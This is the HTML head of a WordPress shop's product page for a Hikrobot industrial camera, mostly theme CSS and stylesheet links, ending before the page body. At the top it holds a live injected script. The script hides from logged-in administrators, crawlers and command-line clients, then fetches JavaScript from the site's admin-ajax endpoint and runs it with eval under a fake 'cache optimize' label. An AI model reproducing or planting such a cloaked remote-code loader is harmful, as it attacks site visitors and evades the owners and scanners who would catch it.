

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omkarsystems.net/product/hikrobot-mv-ch120-10um/
body_size: 27346
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.omkarsystems.net/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Hikrobot MV-CH120-10UM &#8211; Omkar Systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Feed" href="https://www.omkarsystems.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Comments Feed" href="https://www.omkarsystems.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omkar Systems &raquo; Hikrobot MV-CH120-10UM Comments Feed" href="https://www.omkarsystems.net/product/hikrobot-mv-ch120-10um/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omkarsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omkarsystems.net%2Fproduct%2Fhikrobot-mv-ch120-10um%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omkarsystems.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omkarsystems.net%2Fproduct%2Fhikrobot-mv-ch120-10um%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.omkarsystems.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wgl-extensions-css' href='https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/public/css/wgl-extensions-public.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-theme-info-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/style.css?ver=1.0.30' type='text/css' media='all' />
<style id='transmax-theme-info-inline-css' type='text/css'>
:root {--transmax-primary-color: #63B32E;--transmax-secondary-color: #034B5B;--transmax-button-color-idle: #FFFFFF;--transmax-button-color-hover: #FFFFFF;--transmax-button-bg-color-idle: #FF7D44;--transmax-button-bg-color-hover: #034B5B;--transmax-back-to-top-color: #ffffff;--transmax-back-to-top-background: #ff7d44;--transmax-body-background: #FFFFFF;--transmax-body-rgb-background: 255,255,255;--transmax-primary-rgb: 99,179,46;--transmax-secondary-rgb: 3,75,91;--transmax-content-rgb: 70,70,70;--transmax-header-rgb: 32,32,32;--transmax-header-font-family: DM Sans;--transmax-header-font-weight: 400;--transmax-header-font-color: #202020;--transmax-h1-font-family: DM Sans;--transmax-h1-font-size: 48px;--transmax-h1-line-height: 56px;--transmax-h1-font-weight: 700;--transmax-h1-text-transform: none;--transmax-h2-font-family: DM Sans;--transmax-h2-font-size: 42px;--transmax-h2-line-height: 48px;--transmax-h2-font-weight: 700;--transmax-h2-text-transform: none;--transmax-h3-font-family: DM Sans;--transmax-h3-font-size: 36px;--transmax-h3-line-height: 44px;--transmax-h3-font-weight: 700;--transmax-h3-text-transform: none;--transmax-h4-font-family: DM Sans;--transmax-h4-font-size: 30px;--transmax-h4-line-height: 38px;--transmax-h4-font-weight: 700;--transmax-h4-text-transform: none;--transmax-h5-font-family: DM Sans;--transmax-h5-font-size: 24px;--transmax-h5-line-height: 30px;--transmax-h5-font-weight: 700;--transmax-h5-text-transform: none;--transmax-h6-font-family: DM Sans;--transmax-h6-font-size: 20px;--transmax-h6-line-height: 28px;--transmax-h6-font-weight: 700;--transmax-h6-text-transform: none;--transmax-content-font-family: Nunito Sans;--transmax-content-font-size: 16px;--transmax-content-line-height: 1.875;--transmax-content-font-weight: 400;--transmax-content-color: #464646;--transmax-menu-font-family: DM Sans;--transmax-menu-font-size: 16px;--transmax-menu-line-height: 30px;--transmax-menu-font-weight: 500;--transmax-submenu-font-family: DM Sans;--transmax-submenu-font-size: 16px;--transmax-submenu-line-height: 30px;--transmax-submenu-font-weight: 500;--transmax-submenu-color: #003b49;--transmax-submenu-background: rgba(255,255,255,1);--transmax-submenu-mobile-color: #0a0a0a;--transmax-submenu-mobile-background: rgba(255,255,255,1);--transmax-submenu-mobile-overlay: rgba(34,35,40,0.8);--transmax-bg-caret: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" preserveAspectRatio="none" fill="%23707477"><path xmlns="http://www.w3.org/2000/svg" d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751   c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0   c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/></svg>');--transmax-svg-arrow: url('data:image/svg+xml; utf8, <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490.787 490.787" xml:space="preserve"><path d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006 c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083 c-0.086,0.089-0.173,0.176-0.262,0.262L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085 C368.236,489.664,365.511,490.792,362.671,490.787z"/><path d="M362.671,490.787c-2.831,0.005-5.548-1.115-7.552-3.115L120.452,253.006c-4.164-4.165-4.164-10.917,0-15.083L355.119,3.256 c4.093-4.237,10.845-4.354,15.083-0.262c4.237,4.093,4.354,10.845,0.262,15.083c-0.086,0.089-0.173,0.176-0.262,0.262 L143.087,245.454l227.136,227.115c4.171,4.16,4.179,10.914,0.019,15.085C368.236,489.664,365.511,490.792,362.671,490.787z"/></svg>');--transmax-sidepanel-title-color: #ffffff;--transmax-elementor-container-width: 1200px;}@media only screen and (max-width: 1200px) {.wgl-theme-header {background-color: rgba(255,255,255,1) !important;color: #0a0a0a !important;}header.wgl-theme-header .wgl-mobile-header {display: block;}.wgl-site-header,.wgl-theme-header .primary-nav {display: none;}.wgl-theme-header .hamburger-box {display: inline-flex;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav {display: block;}.wgl-theme-header .wgl-sticky-header {display: none;}.wgl-page-socials {display: none;}body .wgl-theme-header.header_overlap {position: relative;z-index: 2;}}@media (max-width: 1200px) {.page-header {padding-top: 90px !important;padding-bottom: 90px !important;min-height: auto !important;}.page-header_content .page-header_title {color: #ffffff !important; font-size: 30px !important; line-height: 42px !important;}.page-header_content .page-header_breadcrumbs {color: #ffffff !important;font-size: 14px !important;line-height: 24px !important;}.page-header_breadcrumbs .divider:not(:last-child):before {width: 10px;}}
/*# sourceURL=transmax-theme-info-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-flaticon-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/fonts/flaticon/flaticon.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-main-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/main.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-gutenberg-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/gutenberg.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-woocommerce-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/woocommerce.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-responsive-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/responsive.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='transmax-dynamic-css' href='https://www.omkarsystems.net/wp-content/themes/transmax/css/dynamic.min.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768564558' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-container > .elementor-column > .elementor-element-populated {padding-top: 0;padding-bottom: 0;}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated,.elementor-column-gap-default > .elementor-column > .elementor-element-populated {padding-left: 15px;padding-right: 15px;}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5665-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-5665.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-nested-tabs.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-star-rating.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-image-gallery.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-progress.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-tabs.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-alert.min.css?ver=1768564558' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-path-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-text-path.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
